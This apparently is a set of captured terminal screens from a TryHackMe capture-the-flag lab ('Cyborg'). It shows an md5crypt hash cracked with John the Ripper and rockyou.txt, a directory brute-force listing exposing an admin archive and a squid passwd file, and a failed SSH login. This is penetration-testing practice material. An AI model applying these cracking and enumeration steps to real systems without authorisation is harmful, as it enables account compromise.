 anonymous@Hackerman: ~/THM/cyborg
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/cyborg/home/field/dev/final_archive
anonymous@Hackerman: ~/THM/cyborg
┌──(anonymous㉿Hackerman)-[~/THM/cyborg]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
squidward        (?)
1g 0:00:00:00 DONE (2021-12-20 18:56) 2.173g/s 85147p/s 85147c/s 85147C/s 112806..lilica
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(anonymous㉿Hackerman)-[~/THM/cyborg]
└─$ cat dirserarch
301        9l       28w      314c http://10.10.126.196/admin
200       93l      322w     4926c http://10.10.126.196/admin/admin.html
200      375l      968w    11321c http://10.10.126.196/index.html
200      139l      325w     5771c http://10.10.126.196/admin/index.html
200     6005l    34696w  1566720c http://10.10.126.196/admin/archive.tar
301        9l       28w      312c http://10.10.126.196/etc
403        9l       28w      278c http://10.10.126.196/server-status
301        9l       28w      318c http://10.10.126.196/etc/squid
200        1l        1w       52c http://10.10.126.196/etc/squid/passwd
[####################] - 16m  1319956/1319956 0s      found:9       errors:69251
[####################] - 14m   329989/329989  382/s   http://10.10.126.196
[####################] - 14m   329989/329989  383/s   http://10.10.126.196/admin
[####################] - 14m   329989/329989  381/s   http://10.10.126.196/etc
[####################] - 14m   329989/329989  380/s   http://10.10.126.196/etc/squid
┌──(anonymous㉿Hackerman)-[~/THM/cyborg]
└─$ ssh music_archive@10.10.196.142
The authenticity of host '10.10.196.142 (10.10.196.142)' can't be established.
ECDSA key fingerprint is SHA256:uB5ulnLcQitH1NC30YfXJUbdLjQLRvGhDRUgCSAD7F8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.196.142' (ECDSA) to the list of known hosts.
music_archive@10.10.196.142's password:
Permission denied, please try again.
music_archive@10.10.196.142's password: